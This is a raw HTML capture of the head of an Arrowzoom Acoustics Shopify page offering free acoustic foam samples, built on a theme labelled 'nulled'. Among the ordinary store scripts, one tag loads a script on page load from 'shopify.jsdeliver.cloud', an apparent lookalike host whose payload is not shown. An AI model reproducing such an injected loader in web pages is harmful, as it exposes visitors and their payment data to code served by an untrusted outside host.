

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.ca/collections/free-stuff
body_size: 97886
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.ca/collections/free-stuff"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.ca/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.ca/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.ca/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> Free samples of Acoustic Foam Panel Sample &amp; more | Arrowzoom  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="Not sure which soundproof panel or acoustic foam is best for you? Get free sample packs from our acoustic foam panels &amp; free guide to understand more."> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "";
      var productId = "";
      var productPrice = "";
      var productBrand = "";
      var productCollection = ""

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.ca/collections/free-stuff">
<meta property="og:title" content="Free samples of Acoustic Foam Panel Sample &amp; more | Arrowzoom">
<meta property="og:type" content="website">
<meta property="og:description" content="Not sure which soundproof panel or acoustic foam is best for you? Get free sample packs from our acoustic foam panels &amp; free guide to understand more."><meta property="og:image" content="http://arrowzoom.ca/cdn/shop/files/AZ_Logo_Updated_64f4a8bc-71dc-40e2-8c1f-787726e329c6.png?v=1742425385">
  <meta property="og:image:secure_url" content="https://arrowzoom.ca/cdn/shop/files/AZ_Logo_Updated_64f4a8bc-71dc-40e2-8c1f-787726e329c6.png?v=1742425385">
  <meta property="og:image:width" content="2627">
  <meta property="og:image:height" content="900"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Free samples of Acoustic Foam Panel Sample &amp; more | Arrowzoom">
<meta name="twitter:description" content="Not sure which soundproof panel or acoustic foam is best for you? Get free sample packs from our acoustic foam panels &amp; free guide to understand more.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/free-stuff.atom" />
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/collections/free-stuff">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/collections/free-stuff">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/collections/free-stuff">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/collections/free-stuff">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/collections/free-stuff">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/collections/free-stuff">
<link rel="alternate" type="application/json+oembed" href="https://arrowzoom.ca/collections/free-stuff.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.ca","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.380213"};
Shopify.country = "CA";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//arrowzoom.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//arrowzoom.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//arrowzoom.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//arrowzoom.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"1d5fe694-5dfc-4621-b9d2-dfedde22a326-1769678898","pageurl":"arrowzoom.ca\/collections\/free-stuff","u":"7730487bb02c","p":"collection","rtyp":"collection","rid":406023940};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.ca/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.ca/cdn/shop/t/92/compiled_assets/scripts.js?v=88506"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.ca/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.ca/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.ca/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.ca/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.ca/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.ca/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.ca/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.ca/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.ca/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.ca/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.ca/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.ca/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//arrowzoom.ca/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.ca/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.ca/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->

<div data-ph-meta="{}"></div>

<script>
  try {
